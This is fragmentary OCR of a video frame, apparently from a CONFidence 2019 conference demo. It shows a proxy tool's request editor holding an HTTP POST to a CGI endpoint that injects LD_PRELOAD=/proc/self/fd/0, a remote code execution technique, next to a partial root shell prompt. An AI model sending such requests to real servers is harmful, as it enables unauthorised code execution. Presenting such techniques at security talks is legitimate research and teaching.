 g:~/go
1 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × 21 × ...
Go Cancel < ▼ > ▼
Request
R
Raw Headers Hex
POST /cgi-bin/cgitest?LD_PRELOAD=/proc/self/fd/0 HTTP/1.1
Host: 172.20.10.3
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:66.0)
Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
oot@tra
[ 3-4 JUNE 2019, KRAKOW, POLAND ]
confidence